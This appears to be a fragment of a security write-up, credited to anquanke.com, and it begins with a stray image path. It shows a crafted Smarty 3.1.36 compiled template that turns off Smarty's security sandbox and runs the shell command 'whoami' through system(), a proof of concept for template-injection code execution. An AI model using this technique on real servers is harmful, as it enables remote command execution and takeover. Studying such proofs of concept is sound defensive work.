 <?php
/*...*/
/* @var Smarty_Internal_Template $_smarty_tpl */
if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
'version' => '3.1.36',
'unifunc' => 'content_605592979c5b39_72190264',
'has_nocache_code' => false,
'file_dependency' =>
array (
),
'includes' =>
array (
),
), cache: false)) {
function content_605592979c5b39_72190264 (Smarty_Internal_Template $_smarty_tpl) {
echo $_smarty_tpl->smarty->disableSecurity()->display( template: 'string:{system(\'whoami\')}');
}
}
安全客 ( www.anquanke.com )